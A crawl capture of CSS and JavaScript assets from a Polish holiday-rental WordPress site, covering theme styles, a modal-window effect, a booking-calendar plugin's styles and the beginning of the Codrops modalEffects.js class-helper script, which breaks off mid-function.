.ie7 body{
	overflow:hidden;
}
a {
	outline: none;
	color: #fff;
	text-decoration: none;
}
.container{
	position: relative;
}
#lewa, #prawa, #glowne {
	position: fixed;
	height: 100%;
}
#prawa {
	background-image: url(obrazki/prawy-pas.png);
	background-repeat: repeat;
	background-position: right top;	
	width: 164px;
	overflow: hidden;
	display: block;
	top: 0px;
	right: 0px;
	z-index: 10;
	padding: 80px 0 0 20px;
}
#glowne {
	background-image: url(obrazki/liscie-n.png);
	background-repeat: no-repeat;
	background-position: left top;	
	width: 319px;
	overflow: hidden;
	display: block;
	top: 0px;
	left: 0px;
	z-index: 100;
}
#lewa {
	background-image: url(obrazki/lewy-pas.png);
	background-repeat: repeat;
	background-position: left top;	
	width: 460px;
	overflow: hidden;
	display: block;
	top: 0px;
	left: 0px;
	z-index: 10;
}
#centrum {
	width: 256px;
	overflow: hidden;
	display: block;
	top: 0px;
	margin-left: 184px;
	padding: 40px 0 0 20px;
	position: relative;
	z-index: 1000;
}
#canvas_holder{
	position: fixed;
	top: 0px;
	left: 0px;
	width:100%; 
	height:100%;
	z-index: 0;
}		
#map_canvas{
	width:100%;
	height:100%; 
	position: "absolute"; 
	top: 0px; 
	left: 0px; 
	overflow: "hidden";
}
.info-window-content {color:#000;}
.mapa {display: none;}
#holder {
	width: 400px;
	z-index: 9999999999999999999999999999999;
	position: fixed;
	color: white;
	bottom: 10px;
	margin-left: -200px;
	left: 50%;
}
#holder a {background-color: #000;padding: 10px;}

.logo {
	margin: 33px 0 5px 31px;
	padding: 0px;
}
.logo h1, .logo a {
	display: block;
	width: 151px;
	height: 85px;
	padding: 0px;
	margin: 0px;
}
.logo h1 {
	text-indent: -9999999px;
}
.logo a {
	background-image: url(obrazki/logo.png);
	background-repeat: no-repeat;
	background-position: left top;
	text-decoration: none;
}


.nawigacja {
	width: 144px;
	background-color: #1B2123;
	display: block;
	overflow: hidden;
	margin: 0 0 0 0;
	padding: 0 21px 21px 21px;
}
.nawigacja ul {
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}
.nawigacja ul li a {
	color: #CCC;
	text-decoration: none;
	display: block;
	width: 100%;
	padding: 0;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
}
.nawigacja ul li a.sub {
	color: #CCC;
	text-decoration: none;
	display: block;
	width: 100%;
	padding: 0;
	font-style: italic;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
}
.nawigacja ul li a.sel {
	color: #FFF;
	text-decoration: none;
	display: block;
	width: 100%;
	padding: 0 0 10px 0;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
}
.nawigacja ul li a:hover {
	color: #FFF;
	text-decoration: none;
	text-shadow: 0 0 10px #fff;
}
.nawigacja ul li {
	padding: 10px 0 10px 0;
	margin: 0px;
	border-bottom: 1px solid #666;
	text-align: right;
}



.c1 h2, .c4 h2 {
	font-size: 32px;
	line-height: 100%;
	padding: 0px;
	margin: 0px;
}
.c2 h2, .c3 h2, .c5 h2, .c6 h2, .c7 h2, .c8 h2, .c9 h2, .c10 h2, .c11 h2, .c12 h2 {
	font-size: 28px;
	line-height: 100%;
	padding: 0px;
	margin: 0px;
}
.duze h2 {font-size: 40px !important;

}
.duze h3 {margin-bottom: 30px !important;}
.c1 h3, .c4 h3 {
	font-size: 18px;
	line-height: 100%;
	padding: 5px 0 0 0;
	margin: 0px;
}
.c2 h3, .c3 h3, .c5 h3, .c6 h3, .c7 h3, .c8 h3, .c9 h3, .c10 h3, .c11 h3, .c12 h3 {
	font-size: 14px;
	line-height: 120%;
	padding: 5px 0 0 0;
	margin: 0px;
}
.c1 {
	padding: 0 0 10px 0;
}
.c4 {
	padding: 40px 0 10px 0;
}
.c2 a, .c3 a, .c5 a, .c6 a, .c7 a, .c8 a, .c9 a, .c10 a, .c11 a, .c12 a {
	display: block;
	width: 256px;
	background-repeat: no-repeat;
	background-position: right bottom;
	padding-top: 35px;
	color: #999;
	/*Transition*/ -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.c2 a:hover, .c3 a:hover, .p1 a:hover, .p1 button:hover, .p3 a:hover, .c5 a:hover, .c6 a:hover, .c7 a:hover, .c8 a:hover, .c9 a:hover, .c10 a:hover, .c11 a:hover, .c12 a:hover  {
	color: #fff;
	text-shadow: 0 0 10px #fff;
}
.c2 a {
	background-image: url(obrazki/faranaspa.png);
	height: 123px;
}
.c3 a {
	background-image: url(obrazki/habibispa.png);
	height: 117px;
}
.c5 a {
	background-image: url(obrazki/bahia.png); /*do poprawki*/
	height: 117px;
}
.c6 a {
	background-image: url(obrazki/kuredu.png); /*do poprawki*/
	height: 117px;
}

.c7 a {
	background-image: url(obrazki/diamonds.png); /*do poprawki*/
	height: 117px;
}
.c8 a {
	background-image: url(obrazki/malibu.png); /*do poprawki*/
	height: 117px;
}
.c9 a {
	background-image: url(obrazki/uroa.png); /*do poprawki*/
	height: 117px;
}
.c10 a {
	background-image: url(obrazki/nadjeziorna1.png); /*do poprawki*/
	height: 117px;
}
.c11 a {
	background-image: url(obrazki/nadjeziorna2.png); /*do poprawki*/
	height: 117px;
}
.c12 a {
	background-image: url(obrazki/limba.png); /*do poprawki*/
	height: 117px;
}

.p1 h3, .p2 h3, .p3 h3 {
	font-size: 18px;
	line-height: 110%;
	padding: 0px;
	margin: 0px;
}
.p3 {
	margin: 0px;
	padding: 50px 0 30px 0;
}
.p2 {
	margin: 0px;
	padding: 20px 0 20px 0;
	color: #ccc;
}
.p2 a{ color: #ccc;}
.p2 h2 {
	font-size: 20px;
	line-height: 100%;
	padding: 5px 0 8px 0;
	margin: 0px;
}
.p1 a, .p3 a {
	display: block;
	width: 164px;
	background-repeat: no-repeat;
	background-position: right bottom;
	padding-bottom: 40px;
	background-image: url(obrazki/link-p.png);
	color: #ccc;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
}
.p1 button {
	display: block;
	width: 164px;
	background-repeat: no-repeat;
	background-position: right bottom;
	padding-bottom: 40px;
	background-image: url(obrazki/link-p.png);
	color: #fff;
	border: none;
	background-color: transparent;
	font-size: 24px;
	line-height: 110%;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
	cursor: pointer;
}
.p1 button span{ font-size: 20px; display: block; width: 70%; margin: 0 auto; text-align: center;}

#podstrona {
	width: 256px;
	overflow: hidden;
	display: block;
	top: 0px;
	margin-left: 184px;
	padding: 25px 0 0 20px;
	position: relative;
	z-index: 1000;
}
#podstrona .c2 {
	display: block;
	width: 256px;
	background-repeat: no-repeat;
	background-position: right bottom;
	padding-top: 45px;
	color: #fff;
	height: 133px;
}
.dzialfaranaspa {
	background-image: url(obrazki/dzial-faranaspa.png);
}
.dzialhabibispa {
	background-image: url(obrazki/dzial-habibispa.png);
}
.dzialkontakt {
	background-image: url(obrazki/dzial-kontakt.png);
}
.dzialrezerwacja {
	background-image: url(obrazki/dzial-rezerwacje.png);
}
.dzialokolica {
	background-image: url(obrazki/dzial-okolica.png);
}
.dzialpromocje {
	background-image: url(obrazki/dzial-promo.png);
}
.dzial404 {
	background-image: url(obrazki/dzial-404.png);
}
.dzialksiega {
	background-image: url(obrazki/dzial-ksiega.png);
}
.dzialbahia {
	background-image: url(obrazki/dzial-bahia.png);
}
.dzialkuredu {
	background-image: url(obrazki/dzial-kuredu.png);
}
.dzialdiamonds {
	background-image: url(obrazki/dzial-diamonds.png);
}
.dzialmalibu {
	background-image: url(obrazki/dzial-malibu.png);
}
.dzialuroa {
	background-image: url(obrazki/dzial-uroa.png);
}
.dzialnad1 {
	background-image: url(obrazki/dzial-nad1.png);
}
.dzialnad2 {
	background-image: url(obrazki/dzial-nad2.png);
}
.dziallimba {
	background-image: url(obrazki/dzial-limba.png);
}
button,
input,
textarea {
	font-family: inherit;
}
button,
input {
    line-height: normal;
}
textarea,
select,
input {
    width: 100%;
	border: none;
	background-color: #666;
	color: #FFF;
}
input[type=submit] {
    width: 100px;
	background-color: #666;
	color: #FFF;
	padding: 5px;
}
input[type=checkbox] {
	width: auto;
}

.tyt h2 {
	font-size: 18px;
	color: #FFF;
	padding: 20px 0 20px 0;
	text-transform: uppercase;
}
.tyt1 {
	padding: 0px 0 20px 0;
}
.tresci {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 120%;
	font-weight: normal;
	color: #CCC;	
}
.tresci p {
	padding: 0 20px 16px 0;
}
.tresci ul {
	list-style-type: circle;
	margin-left: 20px;
	margin-bottom: 20px;
	padding-right: 20px;
}
.linki ul {
	list-style-type: none;
	padding: 0 0 20px 0;
}
.linki ul li {
	padding: 0 0 0 0;
	background-image: url(obrazki/linia-podstr.png);
	background-repeat: no-repeat;
	background-position: right top;	
}
.linki ul li a {
	color: #ccc;
	padding: 20px 0 20px 0;
	display: block;
	text-transform: uppercase;
	font-size: 18px;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
}
.linki ul li a:hover, .linki ul li button:hover {
	color: #fff;
	text-shadow: 0 0 10px #fff;
}
.linki ul li button {
	color: #ccc;
	padding: 20px 0 20px 0;
	display: block;
	text-transform: uppercase;
	font-size: 18px;
	border: none;
	background-color: transparent;
	cursor: pointer;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
}
.tresci img {
	padding: 0px;
	border: none !important;
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
}
.tresci img:hover {
	/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
	box-shadow: 0 0 5px #fff;
}
.nawigacjamobilna, .mob {display: none;}
.niemob {display: block;}
	
	.menu_container {
		width: 100%;
	}
	.menu_head {
		color: white;
		cursor: pointer;
		font-size: 18px;
		margin: 0 0 0 0;
		padding: 10px 15px 10px 15px;
		background-color: #000;
	}
	.menu_body {
		background: #333;
	}
	.menu_body ul {
		padding: 0px;
		margin: 0px;
		list-style-type: none;
	}
	.menu_body ul li {
		padding: 0px;
		margin: 0px;
		list-style-type: none;
	}
	.menu_body ul li a {
		padding: 10px 15px 10px 15px;
		margin: 0px;
		display: block;
		border-bottom: 1px solid #666;
	}
	.plusminus{
		float:right;
	}
.gallery {
	margin: 0 auto 18px;
	padding-right: 20px !important;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: left;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50% !important;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: none !important;
}

#legenda {display: block;
padding: 0 0 10px 0; width: 100%;}

#legenda .kolor {display: block; width: 20px; height: 20px; float: left;}
#legenda .wyjasnienie {display: block; float: left; height: 17px; padding: 3px 0 0 10px; font-family: 'Playfair Display', serif; font-size: 14px; color: #fff;}
#legenda .legpoz {display: block; clear: both; width: 100%; overflow: hidden; margin-bottom: 6px;}

#legenda .przyjazd {background-color: #000;
	background-image: url(obrazki/in.png);
	background-repeat: no-repeat;
	background-position: center center;}
#legenda .wyjazd {background-color: #000;
	background-image: url(obrazki/out.png);
	background-repeat: no-repeat;
	background-position: center center;}
#legenda .rezerwacja {	
	background-color: #FF9900;}
#legenda .wstepna {	
	background-color: #CCCC00;}
	
.facebook {padding: 20px 0 20px 0 ; text-align: left;}

@media only screen and (max-width: 660px), only screen and (max-device-width: 660px) {
	.nawigacja, #lewa, .c1, .niemob, #holder, #canvas_holder, .fb, .c4 {
		display: none;
	}
	.facebook {padding: 20px 0 0 0; text-align: center;}
	#prawa, #glowne, #centrum, #podstrona {
		position: inherit;
		margin: 0 auto 0 auto;
		width: 90%;
		display: block;
		clear: both;
		background-image: url(obrazki/prawy-pas.png);
		background-repeat: repeat;
		background-position: left top;
	}
	#podstrona {
		border-top: 3px solid #ccc;
		padding: 0px;
	}
	#centrum {
		border-top: 3px solid #ccc;
		padding: 0 0 0 0;
	}
	#glowne {
		padding: 0px;
	}
	#prawa {
		border-top: 3px solid #ccc;
		padding: 30px 0 10px 0;
	}
	.logo {
		margin: 70px auto 30px auto;
		padding: 0px;
		display: block;
		width: 151px;
		height: 85px;
	}
	h2, h3 {
		text-align: center;
		text-shadow: 0 0 10px #000;
	}
	.nawigacjamobilna, .mob {display: block;}
	
	.nawigacjamobilna {position: absolute; width: 100%; z-index: 99999999999999999999999999999;}
	
	.p1 h3, .p2 h3, .p3 h3 {
		font-size: 18px;
		text-shadow: 0 0 10px #000;
	}
	.p3 {padding: 10px 20px 10px 20px;border-top: 1px solid #666;}
	.p2 {
		border-top: 1px solid #666;
		border-bottom: 1px solid #666;
		padding: 20px 0 20px 0;
		margin: 20px 0 20px 0;
		color: #ccc;
	}
	.p2 h2 {
		font-size: 18px;
	}
	.p1 a, .p3 a {
		margin: 0 auto 0 auto;
		padding: 25px 0 10px 0;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center top;
	}
	.p1 button {
		margin: 0 auto 0 auto;
		padding: 0 0 10px 0;
		display: block;
		width: 100%;
		background-image: none;
		font-size: 32px;
	}
	.c3 a, .c8 a,.c7 a,.c10 a,.c9 a,.c11 a {
		border-top: 1px solid #666;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 30px;
		padding: 50px 0 0 0;
		height: 120px;
	}
	.c2 a {
		background-image: none;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 30px;
		padding: 50px 0 0 0;
		height: 120px;
	}
	.c5 a {
		border-top: 1px solid #666;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 30px;
		padding: 50px 0 0 0;
		height: 100px;
	}
	.c6 a {
		border-top: 1px solid #666;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 30px;
		padding: 50px 0 0 0;
		height: 100px;
	}
	#podstrona .c2 {
		width: 100%;
		margin: 0 0 0 0;
		color: #fff;
		height: 120px;
		background-image: none;
		border-bottom: 1px solid #666;
	}
	#podstrona .dzialbahia, #podstrona .dzialkuredu {height: 100px !important;}
	.tresci {
		padding: 0 0 20px 20px;
	}
	.tyt {
		font-size: 28px;
	}
	.linki ul {
		padding: 0px;
		margin: 0px;
	}
	.linki ul li {
		padding: 0px;
		background-image: none;
	}
	.linki ul li a {
		color: #ccc;
		border-top: 1px solid #666;
		padding: 40px 0 20px 0;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 20px;
		display: block;
		text-transform: uppercase;
		font-size: 18px;
		text-align: center;
		/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
	}
	
	.nawigacjamobilna ul li a.sub {
		color: #CCC;
		font-style: italic;
	}
	.nawigacjamobilna ul li a.sel {
		background-color: #666;
	}
	.mapa {display: block; width: 90%; margin: 0 auto;}
	.gallery {
		padding-right: 20px !important;
	}
}
@media only screen and (max-width: 320px), only screen and (max-device-width: 320px) {
	.c1 h2, .c2 h2, .c3 h2 {
		font-size: 28px;
		line-height: 100%;
		padding: 0px;
		margin: 0px;
	}
	.c1 h3 {
		font-size: 14px;
		line-height: 100%;
		padding: 5px 0 0 0;
		margin: 0px;
	}
	.c2 h3, .c3 h3 {
		font-size: 12px;
		line-height: 120%;
		padding: 5px 0 0 0;
		margin: 0px;
	}
	.nawigacja, #lewa, .c1, .niemob, #holder, #canvas_holder {
		display: none;
	}
	#prawa, #glowne, #centrum, #podstrona {
		position: inherit;
		margin: 0 auto 0 auto;
		width: 100%;
		display: block;
		clear: both;
		background-image: url(obrazki/prawy-pas.png);
		background-repeat: repeat;
		background-position: left top;
	}
	#podstrona {
		border-top: 3px solid #ccc;
		padding: 0px;
	}
	#centrum {
		border-top: 3px solid #ccc;
		padding: 0 0 0 0;
	}
	#glowne {
		padding: 0px;
	}
	#prawa {
		border-top: 3px solid #ccc;
		padding: 30px 0 10px 0;
	}
	.logo {
		margin: 70px auto 30px auto;
		padding: 0px;
		display: block;
		width: 151px;
		height: 85px;
	}
	h2, h3 {
		text-align: center;
		text-shadow: 0 0 10px #000;
	}
	.nawigacjamobilna, .mob {display: block;}
	
	.nawigacjamobilna {position: absolute; width: 100%; z-index: 99999999999999999999999999999;}
	
	.p1 h3, .p2 h3, .p3 h3 {
		font-size: 14px;
		text-shadow: 0 0 10px #000;
	}
	.p3 {padding: 10px 20px 10px 20px;}
	.p2 {
		border-top: 1px solid #666;
		border-bottom: 1px solid #666;
		padding: 20px 0 20px 0;
		margin: 20px 0 20px 0;
	}
	.p2 h2 {
		font-size: 20px;
	}
	.p1 a, .p3 a {
		margin: 0 auto 0 auto;
		padding: 25px 0 10px 0;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center top;
	}
	.c3 a, {
		border-top: 1px solid #666;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 30px;
		padding: 50px 0 0 0;
		height: 120px;
	}
	.c2 a {
		background-image: none;
		display: block;
		width: 100%;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 30px;
		padding: 50px 0 0 0;
		height: 120px;
	}
	#podstrona .c2 {
		width: 100%;
		margin: 0 0 0 0;
		color: #fff;
		height: 120px;
		background-image: none;
		border-bottom: 1px solid #666;
	}
	.tresci {
		padding: 0 0 20px 20px;
	}
	.tyt {
		font-size: 20px;
	}
	.linki ul {
		padding: 0px;
		margin: 0px;
	}
	.linki ul li {
		padding: 0px;
		background-image: none;
	}
	.linki ul li a {
		color: #ccc;
		border-top: 1px solid #666;
		padding: 40px 0 20px 0;
		background-image: url(images/dziubek.png);
		background-repeat: no-repeat;
		background-position: center 20px;
		display: block;
		text-transform: uppercase;
		font-size: 14px;
		text-align: center;
		/*Transition*/ -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease;
	}
	
	.nawigacjamobilna ul li a.sub {
		color: #CCC;
		font-style: italic;
	}
	.nawigacjamobilna ul li a.sel {
		background-color: #666;
	}
	.mapa {display: block; width: 90%; margin: 0 auto;}
	.gallery {
		padding-right: 20px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/css/modaleffects.css
body_size: 256
content:
.md-modal {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 50%;
	min-width: 320px;
	width: 100%;
	padding:$padding;
	height: 100%;
	z-index: 2000;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	overflow-y: auto;
}
.md-modal button {
	display: block;
	margin: 0 auto;
	position: absolute;
	right: 16px;
	top: 16px;
	background-image:url('../obrazki/zamknij.svg');
	background-color:transparent;
	background-size: 30px 30px;
	background-position:center;
	background-repeat:no-repeat;
	width: 48px;
	height: 48px;
	border:none;
	text-indent: -999999px;
	cursor: pointer;
}
.md-show {
	visibility: visible;
}

.md-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	left: 0;
	z-index: 1000;
	opacity: 0;
	background: rgba(0,0,0,0.9);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.md-show ~ .md-overlay {
	opacity: 1;
	visibility: visible;
}
.md-content {
	color: #fff;
	position: relative;
	margin: 0 auto;
	padding-top:32px;
	line-height:1.6;
	max-width: 1080px;
}
.md-content h2 {
	text-align: center;
	font-size: 2em;
	margin: 1em 0 0;
}
.md-content h3 {
	text-align: center;
	font-size: 1.5em;
	margin: 0.5em 0 1em 0;
}
	
/* Effect 12:  Just me */
.md-effect-12 .md-content {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.md-show.md-effect-12 .md-content {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.krainaalicji.pl/wp-content/plugins/wp-simple-booking-calendar/css/sbc.css?ver=5.3.20
body_size: 1034
content:
@CHARSET "UTF-8";

#sbc-editor td.sbc-editor-status select {display:block;float:left;width:50%;}
#sbc-editor .sbc-editor-status input[type=text] {display:block;float:right;width:50%;}

.sbc-calendar-wrapper {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	clear: both;
	overflow: hidden;
}
.sbc-calendar-wrapper * {
    -moz-box-sizing: content-box;   
    box-sizing: content-box;
}
.sbc-calendar-wrapper .sbc-status-free {
	background-color: #fff;
}

.tresci .sbc-calendar-wrapper .sbc-status-free {
	background-color: #000;
}

.sbc-calendar-wrapper .sbc-status-2 {
	background-color: #FF9900;
}

.tresci .sbc-calendar-wrapper .sbc-status-2 {
	background-color: #FF9900;
}

.sbc-calendar-wrapper .sbc-status-3 {
	background-color: transparent;
	background-image: url(../img/in.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.sbc-calendar-wrapper .sbc-status-4 {
	background-color: transparent;
	background-image: url(../img/out.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.tresci .sbc-calendar-wrapper .sbc-status-3 {
	background-color: #000;
	background-image: url(../img/in.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.tresci .sbc-calendar-wrapper .sbc-status-4 {
	background-color: #000;
	background-image: url(../img/out.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.sbc-calendar-wrapper .sbc-status-5 {
	background-color: #CCCC00;
}

.tresci .sbc-calendar-wrapper .sbc-status-5 {
	background-color: #CCCC00;
}

.sbc-calendar-wrapper .sbc-status-test { background-color: green;}

.sbc-calendar-wrapper table {
	border: 0 !important;
	border-collapse: separate;
	border-spacing: 2px;
	table-layout: fixed;
	margin: 0 !important;
	padding: 0 !important;
}

.sbc-calendar-wrapper table tr td {
	border: 0 !important;
	padding: 0 !important;
	line-height: 12px;
	vertical-align: middle;
}

.sbc-calendar {	
	margin: 0;
}

.sbc-calendar-month {
	float: left;
	padding: 10px;
	width: 170px;
	border: 1px solid #ccc;
	background-color: #fff;
	height: 209px;
	margin: 0 5px 10px 5px;    
	text-align: center;
}

.tresci .sbc-calendar-month {
	float: left;
	padding: 0;
	width: 95%;
	border: none;
	background-color: transparent;
	height: auto;
	margin: 0 0 10px 0;    
	text-align: center;
}

.sbc-calendar .sbc-navigation {
	padding-bottom: 10px;
	line-height: 19px;
	text-align: center;
}

.tresci .sbc-calendar .sbc-navigation {
	padding: 5px;
	text-align: center;
	height: 20px;
	border-bottom: 1px solid #666;
	background-color: #000;
}

.sbc-calendar .sbc-navigation select {
	margin: 0;
    padding: 0;
	width: 120px;
}
.tresci .sbc-calendar .sbc-navigation select {
	margin: 0;
	padding: 0;
	width: 184px;
	height: 20px;
	background-color: #000;
	font-family: "Times New Roman", Times, serif;
	-webkit-appearance: none;
	font-size: 16px;
	color: #FFF;
	background-image: url(../img/arrow_down.png);
	background-repeat: no-repeat;
	background-position: right center;
}

.sbc-navigation span {
	left:0px !important;
	margin-left:20px;
}

.sbc-calendar .sbc-loader {
/*
    position: absolute;
	left: 73px;
    margin-top: 88px;*/
	visibility: hidden; 

	height: 0px;
	position: relative;
	top: 88px;
}
	


.sbc-calendar .sbc-loader-visible {
	visibility: visible;
}

.sbc-calendar table {
	border-top: 1px solid #000 !important;
}

.tresci .sbc-calendar table {
	border-top: none !important;
	margin-bottom: 20px;
	border-bottom: 1px solid #666 !important;
}

.sbc-calendar table thead th,.sbc-calendar tr td {
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	line-height: 16px;
	padding: 8px 0 4px !important;
	width: 22px;
	height: 22px;
    border: 0 !important;
}

.tresci .sbc-calendar tr td {
	color: #fff;
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	text-align: center;
	padding: 0 !important;
	width: 34px;
	height: 34px;
	border: 1px solid #333; !important;
}

.tresci .sbc-calendar table thead th {
	color: #fff;
	font-family: "Times New Roman", Times, serif;
	font-size: 16px;
	text-align: center;
	padding: 0 !important;
	width: 34px;
	height: 34px;
	border-bottom: 1px solid #333; !important;
}

.sbc-calendar table tfoot td {
	padding-top: 5px;
	text-align: left;
}

.sbc-calendar tr td {
	border: 1px solid #fff;
	padding: 2px 0;
}

.sbc-calendar tr td.pad {
	width: auto;
}

.sbc-calendar td.sbc-status-free {
	border-color: #dfc;
}

.sbc-calendar td.sbc-status-booked {
	border-color: #ffc0bd;
}

.sbc-calendar td.sbc-status-changeover {
	border-color: #fee2a0;
}

.sbc-calendar td.sbc-today {
	border-color: #aeaeae
}

.sbc-legend {
	border: 1px solid #ccc;
	background-color: #FFFFFF;
    margin: 0 5px 10px;
    float:left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	width: 160px;

}

.sbc-legend tr td {
	height: 20px;
	padding: 2px 0;
}

.sbc-legend tr td.sbc-legend-status {
	width: 20px;
}

.sbc-legend tr td.sbc-legend-label {
	padding-left: 3px;
}

#sbc-editor {
	border: 1px solid #ccc;
	float: left;
	padding: 5px;
    width:410px;
    background-color:#ffffff;
}
#sbc-editor input {
    width:245px;
}

#sbc-editor td.sbc-editor-day {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	width: 25px;
}



#sbc-editor td.sbc-editor-status select {
	width: 120px;
}


.widget-sbc .sbc-calendar {
	float: none;
	margin: 0 0 10px 0;
}

.widget-sbc .sbc-legend {
	float: none;
}
.alignRight {
	text-align: right !important;
}
.sbc-prev-month {
	float: left;
	height: 19px;
	width: 20px;
    /*/width: 21px;
    left: -1px;*/
    position: relative;
}
.sbc-next-month {
	float: right;
	height: 19px;
	width: 20px;
    
    /*width: 21px;*/
}

.sbc-calendar .sbc-prev-month img {
	max-width:100%;
    float:none;
}

.sbc-calendar .sbc-next-month img {
	max-width:100%;
    float:none;
}
/*hack*/
.widget-sbc img {float:none !important;}

.sbcdatepicker {
	height: 19px;
	font-size: 12px;
	position: relative;



    outline:none;
	top: -1px;
}

.sbc-calendar-month form {margin:0;}
.sbc-calendar-month form div {clear:none; margin:0;}

#calendarName {
    width:97.5%;
}

.sbc-calendar .sbc-navigation br {display:none !important;}
.sbc-calendar .sbc-navigation p {width:0px; height:0px; margin:0px; padding:0px; line-height:0px;}

.sbc-calendar .sbc-calendar-month form p {width:0px; height:0px; margin:0px; padding:0px; line-height:0px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.krainaalicji.pl/wp-content/themes/krainaalicji2022w2/js/modalEffects.js
body_size: 2939
content:
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );

/**
 * modalEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
var ModalEffects = (function() {

	function init() {

		var overlay = document.querySelector( '.md-overlay' );

		[].slice.call( document.querySelectorAll( '.md-trigger' ) ).forEach( function( el, i ) {

			var modal = document.querySelector( '#' + el.getAttribute( 'data-modal' ) ),
				close = modal.querySelector( '.md-close' );

			function removeModal( hasPerspective ) {
				classie.remove( modal, 'md-show' );

				if( hasPerspective ) {
					classie.remove( document.documentElement, 'md-perspective' );
				}
			}

			function removeModalHandler() {
				removeModal( classie.has( el, 'md-setperspective' ) ); 
			}

			el.addEventListener( 'click', function( ev ) {
